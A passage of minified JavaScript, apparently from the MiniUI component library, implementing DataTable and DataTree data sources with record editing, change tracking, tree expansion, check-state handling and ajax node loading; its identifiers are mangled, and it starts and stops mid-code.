this.ajaxOptions},setAutoLoad:function($){this.autoLoad=$},getAutoLoad:function(){return this.autoLoad},setUrl:function($){this.url=$;if(this.autoLoad)this[l1lol1]()},getUrl:function(){return this.url},setPageIndex:function($){this[lOl111]=$;var _=this.loadParams||{};if(mini.isNumber($))_[lOl111]=$;this[OOolo1]("pageinfochanged")},getPageIndex:function(){return this[lOl111]},setPageSize:function($){this[oooO1O]=$;var _=this.loadParams||{};if(mini.isNumber($))_[oooO1O]=$;this[OOolo1]("pageinfochanged")},getPageSize:function(){return this[oooO1O]},setTotalCount:function($){this[oo0l1o]=parseInt($);this[OOolo1]("pageinfochanged")},getTotalCount:function(){return this[oo0l1o]},getTotalPage:function(){return this.totalPage},setCheckSelectOnLoad:function($){this[olOOl]=$},getCheckSelectOnLoad:function(){return this[olOOl]},setSelectOnLoad:function($){this.selectOnLoad=$},getSelectOnLoad:function(){return this.selectOnLoad}});mini.DataSource.RecordId=1;mini.DataTable=function(){mini.DataTable[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.DataTable,mini.DataSource,{_init:function(){mini.DataTable[l0oO00]._init[o0l0O](this);this._filterInfo=null;this._sortInfo=null},add:function($){return this.insert(this.source.length,$)},addRange:function($){this.insertRange(this.source.length,$)},insert:function($,_){if(!_)return null;var D={index:$,record:_};this[OOolo1]("beforeadd",D);if(!mini.isNumber($)){var B=this.getRecord($);if(B)$=this[lo100o](B);else $=this.getDataView().length}var C=this.dataview[$];if(C)this.dataview.insert($,_);else this.dataview[o010ll](_);if(this.dataview!=this.source)if(C){var A=this.source[lo100o](C);this.source.insert(A,_)}else this.source[o010ll](_);this._setAdded(_);this.oO1lO0();this[OOolo1]("add",D)},insertRange:function($,B){if(!mini.isArray(B))return;this.beginChange();B=B.clone();for(var A=0,C=B.length;A<C;A++){var _=B[A];this.insert($+A,_)}this.endChange()},remove:function(_,A){var $=this[lo100o](_);return this.removeAt($,A)},removeAt:function($,D){var _=this[l11oO1]($);if(!_)return null;var C={record:_};this[OOolo1]("beforeremove",C);var B=this[o0oO](_);this.source.remove(_);if(this.dataview!==this.source)this.dataview.removeAt($);this._setRemoved(_);this.Oo1oO();this.oO1lO0();this[OOolo1]("remove",C);if(B&&D){var A=this[l11oO1]($);if(!A)A=this[l11oO1]($-1);this[o11lOO]();this[loo1o1](A)}},removeRange:function(A,C){if(!mini.isArray(A))return;this.beginChange();A=A.clone();for(var _=0,B=A.length;_<B;_++){var $=A[_];this.remove($,C)}this.endChange()},move:function(_,H){if(!_||!mini.isNumber(H))return;if(H<0)return;if(mini.isArray(_)){this.beginChange();var I=_,C=this[l11oO1](H),F=this;mini.sort(I,function($,_){return F[lo100o]($)>F[lo100o](_)},this);for(var E=0,D=I.length;E<D;E++){var A=I[E],$=this[lo100o](C);this.move(A,$)}this.endChange();return}var J={index:H,record:_};this[OOolo1]("beforemove",J);var B=this.dataview[H];this.dataview.remove(_);var G=this.dataview[lo100o](B);if(G!=-1)H=G;if(B)this.dataview.insert(H,_);else this.dataview[o010ll](_);if(this.dataview!=this.source){this.source.remove(_);G=this.source[lo100o](B);if(G!=-1)H=G;if(B)this.source.insert(H,_);else this.source[o010ll](_)}this.oO1lO0();this[OOolo1]("move",J)},indexOf:function($){return this.getVisibleRows()[lo100o]($)},getAt:function($){return this.getVisibleRows()[$]},getRange:function(A,B){if(A>B){var C=A;A=B;B=C}var D=[];for(var _=A,E=B;_<=E;_++){var $=this.dataview[_];D.push($)}return D},selectRange:function($,_){if(!mini.isNumber($))$=this[lo100o]($);if(!mini.isNumber(_))_=this[lo100o](_);if(mini.isNull($)||mini.isNull(_))return;var A=this.getRange($,_);this[oo0lO](A)},toArray:function(){return this.source.clone()},isChanged:function(){return this.getChanges().length>0},getChanges:function(F,A){var G=[];if(F=="removed"||F==null)G.addRange(this._removeds.clone());for(var D=0,B=this.source.length;D<B;D++){var $=this.source[D];if(!$._state)continue;if($._state==F||F==null)G[G.length]=$}var _=G;if(A)for(D=0,B=_.length;D<B;D++){var H=_[D];if(H._state=="modified"){var I={};I._state=H._state;I[this.idField]=H[this.idField];for(var J in H){var E=this.isModified(H,J);if(E)I[J]=H[J]}_[D]=I}}var C=this;mini.sort(G,function(_,B){var $=C[lo100o](_),A=C[lo100o](B);if($>A)return 1;if($<A)return-1;return 0});return G},accept:function(){this.beginChange();for(var _=0,A=this.source.length;_<A;_++){var $=this.source[_];this.acceptRecord($)}this._removeds=[];this.ololO={};this.endChange()},reject:function(){this.beginChange();for(var _=0,A=this.source.length;_<A;_++){var $=this.source[_];this.rejectRecord($)}this._removeds=[];this.ololO={};this.endChange()},acceptRecord:function($){if(!$._state)return;delete this.ololO[$[this.OooOo]];if($._state=="deleted")this.remove($);else{delete $._state;delete this.ololO[$[this.OooOo]];this.oO1lO0()}this[OOolo1]("update",{record:$})},rejectRecord:function(A){if(!A._state)return;if(A._state=="added")this.remove(A);else if(A._state=="modified"||A._state=="deleted"){var _=this.ll0O(A);for(var B in _){var $=_[B];mini._setMap(B,$,A)}delete A._state;delete this.ololO[A[this.OooOo]];this.oO1lO0();this[OOolo1]("update",{record:A})}},O0ol00:function(){if(!this._filterInfo){this.dataview=this.source;return}var F=this._filterInfo[0],D=this._filterInfo[1],$=[],C=this.source;for(var _=0,E=C.length;_<E;_++){var B=C[_],A=F[o0l0O](D,B,_,this);if(A!==false)$.push(B)}this.dataview=$},oolO0o:function(){if(!this._sortInfo)return;var B=this._sortInfo[0],A=this._sortInfo[1],$=this._sortInfo[2],_=this.getDataView().clone();mini.sort(_,B,A);if($)_.reverse();this.dataview=_}});O111lo(mini.DataTable,"datatable");mini.DataTree=function(){mini.DataTree[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.DataTree,mini.DataSource,{isTree:true,expandOnLoad:false,idField:"id",parentField:"pid",nodesField:"children",checkedField:"checked",resultAsTree:true,dataField:"",checkModel:"cascade",autoCheckParent:false,onlyLeafCheckable:false,setExpandOnLoad:function($){this.expandOnLoad=$},getExpandOnLoad:function(){return this.expandOnLoad},setParentField:function($){this[O1loll]=$},setNodesField:function($){if(this.nodesField!=$){var _=this.root[this.nodesField];this.nodesField=$;this.Ol1000(_)}},setResultAsTree:function($){this[OoolO]=$},setCheckRecursive:function($){this.checkModel=$?"cascade":"multiple"},getCheckRecursive:function(){return this.checkModel=="cascade"},setShowFolderCheckBox:function($){this.onlyLeafCheckable=!$},getShowFolderCheckBox:function(){return!this.onlyLeafCheckable},_doExpandOnLoad:function(B){var _=this.nodesField,$=this.expandOnLoad;function A(G,C){for(var D=0,F=G.length;D<F;D++){var E=G[D];if(mini.isNull(E.expanded)){if($===true||(mini.isNumber($)&&C<=$))E.expanded=true;else E.expanded=false}var B=E[_];if(B)A(B,C+1)}}A(B,0)},_OnBeforeLoad:function(_){var $=this._loadingNode||this.root;_.node=$;if(this._isNodeLoading()){_.async=true;_.isRoot=_.node==this.root;if(!_.isRoot)_.data[this.idField]=this[ll00Ol](_.node)}this[OOolo1]("beforeload",_)},_OnPreLoad:function($){if(this[OoolO]==false)$.data=mini.arrayToTree($.data,this.nodesField,this.idField,this[O1loll]);this[OOolo1]("preload",$)},_init:function(){mini.DataTree[l0oO00]._init[o0l0O](this);this.root={_id:-1,_level:-1};this.source=this.root[this.nodesField]=[];this.viewNodes=null;this.dataview=null;this.visibleRows=null;this.list=null;this._ids[this.root._id]=this.root},Ol1000:function(D){D=D||[];this._doExpandOnLoad(D);this.source=this.root[this.nodesField]=D;this.viewNodes=null;this.dataview=null;this.visibleRows=null;this.list=null;var A=mini[l1Ol](D,this.nodesField),B=this._ids;B[this.root._id]=this.root;for(var _=0,F=A.length;_<F;_++){var C=A[_];C._id=mini.DataSource.RecordId++;B[C._id]=C;C._uid=C._id}var G=this.checkedField,A=mini[l1Ol](D,this.nodesField,"_id","_pid",this.root._id);for(_=0,F=A.length;_<F;_++){var C=A[_],$=this[o0l1l1](C);C._pid=$._id;C._level=$._level+1;delete C._state;C.checked=C[G];if(C.checked)C.checked=C.checked!="false";if(this.isLeafNode(C)==false){var E=C[this.nodesField];if(E&&E.length>0);}}this._doUpdateLoadedCheckedNodes()},_setAdded:function(_){var $=this[o0l1l1](_);_._id=mini.DataSource.RecordId++;if(this._autoCreateNewID&&!_[this.idField])_[this.idField]=UUID();_._uid=_._id;_._pid=$._id;if($[this.idField])_[this.parentField]=$[this.idField];_._level=$._level+1;_._state="added";this._ids[_._id]=_;delete this.ololO[_[this.OooOo]]},o10oO:function($){var _=$[this.nodesField];if(!_)_=$[this.nodesField]=[];if(this.viewNodes&&!this.viewNodes[$._id])this.viewNodes[$._id]=[];return _},addNode:function(_,$){if(!_)return;return this.insertNode(_,-1,$)},addNodes:function(D,_,A){if(!mini.isArray(D))return;if(mini.isNull(A))A="add";for(var $=0,C=D.length;$<C;$++){var B=D[$];this.insertNode(B,A,_)}},insertNodes:function(D,$,A){if(!mini.isNumber($))return;if(!mini.isArray(D))return;if(!A)A=this.root;this.beginChange();var B=this.o10oO(A);if($<0||$>B.length)$=B.length;D=D.clone();for(var _=0,C=D.length;_<C;_++)this.insertNode(D[_],$+_,A);this.endChange();return D},removeNode:function(A){var _=this[o0l1l1](A);if(!_)return;var $=this.indexOfNode(A);return this.removeNodeAt($,_)},removeNodes:function(A){if(!mini.isArray(A))return;this.beginChange();A=A.clone();for(var $=0,_=A.length;$<_;$++)this[OO1olO](A[$]);this.endChange()},moveNodes:function(E,B,_){if(!E||E.length==0||!B||!_)return;this.beginChange();var A=this;mini.sort(E,function($,_){return A[lo100o]($)>A[lo100o](_)},this);for(var $=0,D=E.length;$<D;$++){var C=E[$];this.moveNode(C,B,_);if($!=0){B=C;_="after"}}this.endChange()},moveNode:function(E,D,B){if(!E||!D||mini.isNull(B))return;if(this.viewNodes){var _=D,$=B;if($=="before"){_=this[o0l1l1](D);$=this.indexOfNode(D)}else if($=="after"){_=this[o0l1l1](D);$=this.indexOfNode(D)+1}else if($=="add"||$=="append"){if(!_[this.nodesField])_[this.nodesField]=[];$=_[this.nodesField].length}else if(!mini.isNumber($))return;if(this.isAncestor(E,_))return false;var A=this[loolOl](_);if($<0||$>A.length)$=A.length;var F={};A.insert($,F);var C=this[o0l1l1](E),G=this[loolOl](C);G.remove(E);$=A[lo100o](F);A[$]=E}_=D,$=B,A=this.o10oO(_);if($=="before"){_=this[o0l1l1](D);A=this.o10oO(_);$=A[lo100o](D)}else if($=="after"){_=this[o0l1l1](D);A=this.o10oO(_);$=A[lo100o](D)+1}else if($=="add"||$=="append")$=A.length;else if(!mini.isNumber($))return;if(this.isAncestor(E,_))return false;if($<0||$>A.length)$=A.length;F={};A.insert($,F);C=this[o0l1l1](E);C[this.nodesField].remove(E);$=A[lo100o](F);A[$]=E;this.ol11(E,_);this.oO1lO0();var H={oldParentNode:C,parentNode:_,index:$,node:E};this[OOolo1]("movenode",H)},insertNode:function(A,$,_){if(!A)return;if(!_){_=this.root;$="add"}if(!mini.isNumber($)){switch($){case"before":$=this.indexOfNode(_);_=this[o0l1l1](_);A=this.insertNode(A,$,_);break;case"after":$=this.indexOfNode(_);_=this[o0l1l1](_);A=this.insertNode(A,$+1,_);break;case"append":case"add":A=this.addNode(A,_);break;default:break}return A}var C=this.o10oO(_),D=this[loolOl](_);if($<0)$=D.length;D.insert($,A);$=D[lo100o](A);if(this.viewNodes){var B=D[$-1];if(B){var E=C[lo100o](B);C.insert(E+1,A)}else C.insert(0,A)}A._pid=_._id;this._setAdded(A);this.cascadeChild(A,function(A,$,_){A._pid=_._id;this._setAdded(A)},this);this.oO1lO0();var F={parentNode:_,index:$,node:A};this[OOolo1]("addnode",F);return A},removeNodeAt:function($,_){if(!_)_=this.root;var C=this[loolOl](_),A=C[$];if(!A)return null;C.removeAt($);if(this.viewNodes){var B=_[this.nodesField];B.remove(A)}this._setRemoved(A);this.cascadeChild(A,function(A,$,_){this._setRemoved(A)},this);this.Oo1oO();this.oO1lO0();var D={parentNode:_,index:$,node:A};this[OOolo1]("removenode",D);return A},bubbleParent:function(_,B,A){A=A||this;if(_)B[o0l0O](this,_);var $=this[o0l1l1](_);if($&&$!=this.root)this.bubbleParent($,B,A)},cascadeChild:function(A,E,B){if(!E)return;if(!A)A=this.root;var D=this[loolOl](A);if(D){D=D.clone();for(var $=0,C=D.length;$<C;$++){var _=D[$];if(E[o0l0O](B||this,_,$,A)===false)return;this.cascadeChild(_,E,B)}}},eachChild:function(B,F,C){if(!F||!B)return;var E=B[this.nodesField];if(E){var _=E.clone();for(var A=0,D=_.length;A<D;A++){var $=_[A];if(F[o0l0O](C||this,$,A,B)===false)break}}},collapse:function($,_){$=this[oo0oO]($);if(!$)return;this.beginChange();$.expanded=false;if(_)this.eachChild($,function($){if($[this.nodesField]!=null)this[ol000l]($,_)},this);this.endChange();var A={node:$};this[OOolo1]("collapse",A)},expand:function($,_){$=this[oo0oO]($);if(!$)return;this.beginChange();$.expanded=true;if(_)this.eachChild($,function($){if($[this.nodesField]!=null)this[lOoOlO]($,_)},this);this.endChange();var A={node:$};this[OOolo1]("expand",A)},toggle:function($){if(this.isExpandedNode($))this[ol000l]($);else this[lOoOlO]($)},expandNode:function($){this[lOoOlO]($)},collapseNode:function($){this[ol000l]($)},collapseAll:function(){this[ol000l](this.root,true)},expandAll:function(){this[lOoOlO](this.root,true)},collapseLevel:function($,_){this.beginChange();this.each(function(A){var B=this.getLevel(A);if($==B)this[ol000l](A,_)},this);this.endChange()},expandLevel:function($,_){this.beginChange();this.each(function(A){var B=this.getLevel(A);if($==B)this[lOoOlO](A,_)},this);this.endChange()},expandPath:function(A){A=this[oo0oO](A);if(!A)return;var _=this[lOOO1O](A);for(var $=0,B=_.length;$<B;$++)this[ll1oll](_[$])},collapsePath:function(A){A=this[oo0oO](A);if(!A)return;var _=this[lOOO1O](A);for(var $=0,B=_.length;$<B;$++)this[O1o1l0](_[$])},isAncestor:function(_,B){if(_==B)return true;if(!_||!B)return false;if(_==this.getRootNode())return true;var A=this[lOOO1O](B);for(var $=0,C=A.length;$<C;$++)if(A[$]==_)return true;return false},getAncestors:function(A){var _=[];while(1){var $=this[o0l1l1](A);if(!$||$==this.root)break;_[_.length]=$;A=$}_.reverse();return _},getNode:function($){return this.getRecord($)},getRootNode:function(){return this.root},getParentNode:function($){if(!$)return null;return this.getby_id($._pid)},getAllChildNodes:function($){return this[loolOl]($,true)},getChildNodes:function(A,C,B){A=this[oo0oO](A);if(!A)A=this.getRootNode();var G=A[this.nodesField];if(this.viewNodes&&B!==false)G=this.viewNodes[A._id];if(C===true&&G){var $=[];for(var _=0,F=G.length;_<F;_++){var D=G[_];$[$.length]=D;var E=this[loolOl](D,C,B);if(E&&E.length>0)$.addRange(E)}G=$}return G||[]},getChildNodeAt:function($,_){var A=this[loolOl](_);if(A)return A[$];return null},hasChildNodes:function($){var _=this[loolOl]($);return _.length>0},getLevel:function($){return $._level},_is_true:function($){return String($)=="true"||$===1||$==="Y"||$==="y"},_is_false:function($){return String($)=="false"||$===0||$==="N"||$==="n"},leafField:"isLeaf",isLeafNode:function($){return this.isLeaf($)},isLeaf:function($){if(!$)return false;var A=$[this.leafField];if(!$||this._is_false(A))return false;var _=this[loolOl]($,false,false);if(_.length>0)return false;return true},hasChildren:function($){var _=this[loolOl]($);return!!(_&&_.length>0)},isFirstNode:function(_){if(_==this.root)return true;var $=this[o0l1l1](_);if(!$)return false;return this.getFirstNode($)==_},isLastNode:function(_){if(_==this.root)return true;var $=this[o0l1l1](_);if(!$)return false;return this.getLastNode($)==_},isCheckedNode:function($){return $.checked===true},isExpandedNode:function($){return $.expanded==true||$.expanded==1||mini.isNull($.expanded)},isEnabledNode:function($){return $.enabled!==false},isVisibleNode:function(_){if(_.visible==false)return false;var $=this._ids[_._pid];if(!$||$==this.root)return true;if($.expanded===false)return false;return this.isVisibleNode($)},getNextNode:function(A){var _=this.getby_id(A._pid);if(!_)return null;var $=this.indexOfNode(A);return this[loolOl](_)[$+1]},getPrevNode:function(A){var _=this.getby_id(A._pid);if(!_)return null;var $=this.indexOfNode(A);return this[loolOl](_)[$-1]},getFirstNode:function($){return this[loolOl]($)[0]},getLastNode:function($){var _=this[loolOl]($);return _[_.length-1]},indexOfNode:function(_){var $=this.getby_id(_._pid);if($)return this[loolOl]($)[lo100o](_);return-1},indexOfList:function($){return this[O1oolO]()[lo100o]($)},getAt:function($){return this.getVisibleRows()[$]},indexOf:function($){return this.getVisibleRows()[lo100o]($)},getRange:function(A,C){if(A>C){var D=A;A=C;C=D}var B=this[loolOl](this.root,true),E=[];for(var _=A,F=C;_<=F;_++){var $=B[_];if($)E.push($)}return E},selectRange:function($,A){var _=this[loolOl](this.root,true);if(!mini.isNumber($))$=_[lo100o]($);if(!mini.isNumber(A))A=_[lo100o](A);if(mini.isNull($)||mini.isNull(A))return;var B=this.getRange($,A);this[oo0lO](B)},findRecords:function(C,A){var H=this.toArray(),I=typeof C=="function",F=C,J=A||this,B=[];if(!mini.isNull(A))A=String(A);for(var G=0,D=H.length;G<D;G++){var _=H[G];if(I){var L=F[o0l0O](J,_);if(L==true)B[B.length]=_;if(L===1)break}else if(A[lo100o](",")!=-1){var M=A.split(",");for(var K=0,$=M.length;K<$;K++){var E=M[K];if(_[C]==E)B[B.length]=_}}else if(_[C]==A)B[B.length]=_}return B},oO1lO0Count:0,oO1lO0:function($){this.oO1lO0Count++;if($!="update"){this.ids=null;this.dataview=null;this.visibleRows=null;this.list=null}if(this.__changeCount==0)this[OOolo1]("datachanged")},Ol000oView:function(){var $=!this.viewNodes?this[O1oolO]().clone():this[loolOl](this.root,true);return $},_createVisibleRows:function(){var B=!this.viewNodes?this[O1oolO]().clone():this[loolOl](this.root,true),$=[];for(var _=0,C=B.length;_<C;_++){var A=B[_];if(this.isVisibleNode(A))$[$.length]=A}return $},getList:function(){if(!this.list)this.list=mini.treeToList(this.source,this.nodesField);return this.list},getDataView:function(){if(!this.dataview)this.dataview=this.Ol000oView();return this.dataview},getVisibleRows:function(){if(!this.visibleRows)this.visibleRows=this._createVisibleRows();return this.visibleRows},O0ol00:function(){if(!this._filterInfo){this.viewNodes=null;return}var C=this._filterInfo[0],B=this._filterInfo[1],A=this.viewNodes={},_=this.nodesField;function $(G){var J=G[_];if(!J)return false;var K=G._id,H=A[K]=[];for(var D=0,I=J.length;D<I;D++){var F=J[D],L=$(F),E=C[o0l0O](B,F,D,this);if(E===true||L)H.push(F)}return H.length>0}$(this.root)},oolO0o:function(){if(!this._filterInfo&&!this._sortInfo){this.viewNodes=null;return}if(!this._sortInfo)return;var E=this._sortInfo[0],D=this._sortInfo[1],$=this._sortInfo[2],_=this.nodesField;if(!this.viewNodes){var C=this.viewNodes={};C[this.root._id]=this.root[_].clone();this.cascadeChild(this.root,function(A,$,B){var D=A[_];if(D)C[A._id]=D.clone()})}var B=this;function A(F){var H=B[loolOl](F);mini.sort(H,E,D);if($)H.reverse();for(var _=0,G=H.length;_<G;_++){var C=H[_];A(C)}}A(this.root)},toArray:function(){if(!this._array||this.oO1lO0Count!=this.oO1lO0Count2){this.oO1lO0Count2=this.oO1lO0Count;this._array=this[loolOl](this.root,true,false)}return this._array},toTree:function(){return this.root[this.nodesField]},isChanged:function(){return this.getChanges().length>0},getChanges:function(E,H){var D=[];if(E=="removed"||E==null)D.addRange(this._removeds.clone());this.cascadeChild(this.root,function(_,$,A){if(_._state==null||_._state=="")return;if(_._state==E||E==null)D[D.length]=_},this);var C=D;if(H)for(var _=0,G=C.length;_<G;_++){var B=C[_];if(B._state=="modified"){var A={};A._state=B._state;A[this.idField]=B[this.idField];for(var F in B){var $=this.isModified(B,F);if($)A[F]=B[F]}C[_]=A}}return D},accept:function($){$=$||this.root;this.beginChange();this.cascadeChild(this.root,function($){this.acceptRecord($)},this);this._removeds=[];this.ololO={};this.endChange()},reject:function($){this.beginChange();this.cascadeChild(this.root,function($){this.rejectRecord($)},this);this._removeds=[];this.ololO={};this.endChange()},acceptRecord:function($){if(!$._state)return;delete this.ololO[$[this.OooOo]];if($._state=="deleted")this[OO1olO]($);else{delete $._state;delete this.ololO[$[this.OooOo]];this.oO1lO0();this[OOolo1]("update",{record:$})}},rejectRecord:function(_){if(!_._state)return;if(_._state=="added")this[OO1olO](_);else if(_._state=="modified"||_._state=="deleted"){var $=this.ll0O(_);mini.copyTo(_,$);delete _._state;delete this.ololO[_[this.OooOo]];this.oO1lO0();this[OOolo1]("update",{record:_})}},upGrade:function(F){var C=this[o0l1l1](F);if(C==this.root||F==this.root)return false;var E=C[this.nodesField],_=E[lo100o](F),G=F[this.nodesField]?F[this.nodesField].length:0;for(var B=E.length-1;B>=_;B--){var $=E[B];E.removeAt(B);if($!=F){if(!F[this.nodesField])F[this.nodesField]=[];F[this.nodesField].insert(G,$)}}var D=this[o0l1l1](C),A=D[this.nodesField],_=A[lo100o](C);A.insert(_+1,F);this.ol11(F,D);this.O0ol00();this.oO1lO0()},downGrade:function(B){if(this[l01000](B))return false;var A=this[o0l1l1](B),C=A[this.nodesField],$=C[lo100o](B),_=C[$-1];C.removeAt($);if(!_[this.nodesField])_[this.nodesField]=[];_[this.nodesField][o010ll](B);this.ol11(B,_);this.O0ol00();this.oO1lO0()},ol11:function(A,_){var $=this;A._pid=_._id;A._level=_._level+1;A[$.parentField]=_[$.idField];if(!A[$.parentField])A[$.parentField]=_._id;this.cascadeChild(A,function(B,_,A){B._pid=A._id;B._level=A._level+1;B[$.parentField]=A[$.idField]},this);this._setModified(A)},setCheckModel:function($){this.checkModel=$},getCheckModel:function(){return this.checkModel},setOnlyLeafCheckable:function($){this.onlyLeafCheckable=$},getOnlyLeafCheckable:function(){return this.onlyLeafCheckable},setAutoCheckParent:function($){this.autoCheckParent=$},getAutoCheckParent:function(){return this.autoCheckParent},_doUpdateLoadedCheckedNodes:function(){var B=this.getAllChildNodes(this.root);for(var $=0,A=B.length;$<A;$++){var _=B[$];if(_.checked==true)if(this.autoCheckParent==false||!this.hasChildNodes(_))this._doUpdateNodeCheckState(_)}},_doUpdateNodeCheckState:function(B){if(!B)return;var J=this.isChecked(B);if(this.checkModel=="cascade"||this.autoCheckParent){this.cascadeChild(B,function($){this.doCheckNodes($,J)},this);if(!this.autoCheckParent){var $=this[lOOO1O](B);$.reverse();for(var G=0,E=$.length;G<E;G++){var C=$[G],A=this[loolOl](C),I=true;for(var _=0,F=A.length;_<F;_++){var D=A[_];if(!this.isCheckedNode(D))I=false}if(I)this.doCheckNodes(C,true);else this.doCheckNodes(C,false);this[OOolo1]("checkchanged",{nodes:[C],_nodes:[C]})}}}var H=this;function K(A){var _=H[loolOl](A);for(var $=0,C=_.length;$<C;$++){var B=_[$];if(H.isCheckedNode(B))return true}return false}if(this.autoCheckParent){$=this[lOOO1O](B);$.reverse();for(G=0,E=$.length;G<E;G++){C=$[G];C.checked=K(C);this[OOolo1]("checkchanged",{nodes:[C],_nodes:[C]})}}},doCheckNodes:function(E,B,D){if(!E)return;if(typeof E=="string")E=E.split(",");if(!mini.isArray(E))E=[E];E=E.clone();var _=[];B=B!==false;if(D===true)if(this.checkModel=="single")this.uncheckAllNodes();for(var $=E.length-1;$>=0;$--){var A=this.getRecord(E[$]);if(!A||(B&&A.checked===true)||(!B&&A.checked!==true)){if(A){if(D===true)this._doUpdateNodeCheckState(A);if(!B&&!this.isLeaf(A))_.push(A)}continue}A.checked=B;_.push(A);if(D===true)this._doUpdateNodeCheckState(A)}var C=this;setTimeout(function(){C[OOolo1]("checkchanged",{nodes:E,_nodes:_,checked:B})},1)},checkNode:function($,_){this.doCheckNodes([$],true,_!==false)},uncheckNode:function($,_){this.doCheckNodes([$],false,_!==false)},checkNodes:function(_,$){if(!mini.isArray(_))_=[];this.doCheckNodes(_,true,$!==false)},uncheckNodes:function(_,$){if(!mini.isArray(_))_=[];this.doCheckNodes(_,false,$!==false)},checkAllNodes:function(){var $=this[O1oolO]();this.doCheckNodes($,true,false)},uncheckAllNodes:function(){var $=this[O1oolO]();this.doCheckNodes($,false,false)},doGetCheckedNodes:function(H,C){if(C===false)C="leaf";var E=[],_={};for(var J=0,A=H.length;J<A;J++){var B=H[J],I=this.isLeafNode(B);if(C===true){if(!_[B._id]){_[B._id]=B;E.push(B)}var $=this[lOOO1O](B);for(var G=0,F=$.length;G<F;G++){var D=$[G];if(!_[D._id]){_[D._id]=D;E.push(D)}}}else if(C==="parent"){if(!I)if(!_[B._id]){_[B._id]=B;E.push(B)}}else if(C==="leaf"){if(I)if(!_[B._id]){_[B._id]=B;E.push(B)}}else if(!_[B._id]){_[B._id]=B;E.push(B)}}return E},getCheckedNodes:function($){var _=[];this.cascadeChild(this.root,function($){if($.checked==true)_.push($)});_=this.doGetCheckedNodes(_,$);return _},getCheckedNodesId:function(A,$){var B=this[l0oo11](A),_=this.l1oOO(B,$);return _[0]},getCheckedNodesText:function(A,$){var B=this[l0oo11](A),_=this.l1oOO(B,$);return _[1]},isChecked:function($){$=this.getRecord($);if(!$)return null;return $.checked===true||$.checked===1},getCheckState:function(_){_=this.getRecord(_);if(!_)return null;if(_.checked===true)return"checked";if(!_[this.nodesField])return"unchecked";var B=this[loolOl](_,true);for(var $=0,A=B.length;$<A;$++){var _=B[$];if(_.checked===true)return"indeterminate"}return"unchecked"},getUnCheckableNodes:function(){var $=[];this.cascadeChild(this.root,function(A){var _=this.getCheckable(A);if(_==false)$.push(A)},this);return $},setCheckable:function(B,_){if(!B)return;if(!mini.isArray(B))B=[B];B=B.clone();_=!!_;for(var $=B.length-1;$>=0;$--){var A=this.getRecord(B[$]);if(!A)continue;A.checkable=checked}},getCheckable:function($){$=this.getRecord($);if(!$)return false;if($.checkable===true)return true;if($.checkable===false)return false;return this.isLeafNode($)?true:!this.onlyLeafCheckable},showNodeCheckbox:function($,_){},reload:function(A,_,$){this._loadingNode=null;this[l1lol1](this.loadParams,A,_,$)},_isNodeLoading:function(){return!!this._loadingNode},loadNode:function(A,$){this._loadingNode=A;var C={node:A};this[OOolo1]("beforeloadnode",C);var _=new Date(),B=this;B._doLoadAjax(B.loadParams,null,null,null,function(D){var C=new Date()-_;if(C<60)C=60-C;setTimeout(function(){D.node=A;B._OnPreLoad(D);B._loadingNode=null;if(B.loadParams)delete B.loadParams[B.idField];var F=A[B.nodesField];B.removeNodes(F);var H=D.data;if(H&&H.length>0){B[ol000l](A);B.addNodes(H,A);var E=B.getAllChildNodes(A);for(var _=0,G=E.length;_<G;_++){var C=E[_];delete C._state}if($!==false)B[lOoOlO](A,true);else B[ol000l](A,true)}else{delete A[B.leafField];B[lOoOlO](A,true)}B[OOolo1]("loadnode",D);B[OOolo1]("load",D)},C)},true)}});O111lo(mini.DataTree,"datatree");mini._DataTableApplys={idField:"id",textField:"text",setAjaxData:function($){this._dataSource.ajaxData=$},getby_id:function($){return this._dataSource.getby_id($)},l1oOO:function(_,$){return this._dataSource.l1oOO(_,$)},setIdField:function($){this._dataSource[ooO11o]($);this[Oo0O1O]=$},getIdField:function(){return this._dataSource[Oo0O1O]},setTextField:function($){this._dataSource[oOll1O]($);this[lOlooo]=$},getTextField:function(){return this._dataSource[lOlooo]},getLoadParams:function(){return this._dataSource.loadParams},clearData:function(){this._dataSource[oo0O0o]()},loadData:function($){this._dataSource[lOo1l]($)},setData:function($){this._dataSource[lOo1l]($)},getData:function(){return this._dataSource.getSource().clone()},getList:function(){return this._dataSource[O1oolO]()},getDataView:function(){return this._dataSource.getDataView()},getVisibleRows:function(){if(this._useEmptyView)return[];return this._dataSource.getVisibleRows()},toArray:function(){return this._dataSource.toArray()},getRecord:function($){return this._dataSource.getRecord($)},getRow:function($){return this._dataSource[OOOl]($)},getRange:function($,_){if(mini.isNull($)||mini.isNull(_))return;return this._dataSource.getRange($,_)},getAt:function($){return this._dataSource[l11oO1]($)},indexOf:function($){return this._dataSource[lo100o]($)},getRowByUID:function($){return this._dataSource.getby_id($)},getRowById:function($){return this._dataSource.getbyId($)},clearRows:function(){this._dataSource[oo0O0o]()},updateRow:function($,A,_){this._dataSource.updateRecord($,A,_)},addRow:function(_,$){return this._dataSource.insert($,_)},removeRow:function($,_){return this._dataSource.remove($,_)},removeRows:function($,_){return this._dataSource.removeRange($,_)},removeSelected:function(){var $=this[O0lo00]();if($)this[oolO0l]($,true)},removeRowAt:function($,_){return this._dataSource.removeAt($,_)},moveRow:function(_,$){this._dataSource.move(_,$)},addRows:function(_,$){return this._dataSource.insertRange($,_)},findRows:function(_,$){return this._dataSource.findRecords(_,$)},findRow:function(_,$){return this._dataSource.findRecord(_,$)},multiSelect:false,setMultiSelect:function($){this._dataSource[OlOOl1]($);this[lO0O10]=$},getMultiSelect:function(){return this._dataSource[lloo1o]()},setCurrent:function($){this._dataSource[OOo1]($)},getCurrent:function(){return this._dataSource.getCurrent()},isSelected:function($){return this._dataSource[o0oO]($)},setSelected:function($){this._dataSource[lo01l0]($)},getSelected:function(){return this._dataSource[O0lo00]()},getSelecteds:function(){return 